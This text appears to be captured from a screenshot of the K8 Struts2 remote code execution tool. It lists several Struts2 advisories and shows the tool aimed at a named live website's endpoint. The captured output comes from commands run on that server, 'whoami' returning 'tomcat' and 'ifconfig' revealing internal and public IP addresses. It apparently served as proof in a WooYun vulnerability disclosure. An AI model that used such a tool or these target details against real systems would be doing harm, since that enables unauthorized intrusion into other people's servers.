 K8 Struts2 Exploit (Struts2远程代码执行漏洞利用工具) Build 20140731
目标: http://www.xingduoduo.com/website-rank/getVoteRecordByManuscriptId.action 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
命令: ifconfig 执行 保存结果 清空结果
★K8cmd-> whoami
================================================================================
tomcat
★K8cmd-> whoami
================================================================================
tomcat
★K8cmd-> ifconfig
================================================================================
eth0 Link encap:Ethernet HWaddr 00:16:3F:00:06:D7
inet addr:10.46.76.125 Bcast:10.46.79.255 Mask:255.255.248.0
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:1428172493 errors:0 dropped:0 overruns:0 frame:0
TX packets:807291102 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:659709218130 (614.4 GiB) TX bytes:314175120003 (292.5 GiB)
eth1 Link encap:Ethernet HWaddr 00:16:3F:00:0D:34
inet addr:120.55.194.61 Bcast:120.55.195.255 Mask:255.255.252.0
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:243071258 errors:0 dropped:0 overruns:0 frame:0
TX packets:84316080 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:39138490174 (36.4 GiB) TX bytes:17474375649 (16.2 GiB)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
UP LOOPBACK RUNNING MTU:65536 Metric:1
RX packets:5392 errors:0 dropped:0 overruns:0 frame:0
TX packets:5392 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:259182 (253.1 KiB) TX bytes:259182 (253.1 KiB)
www.wooyun.org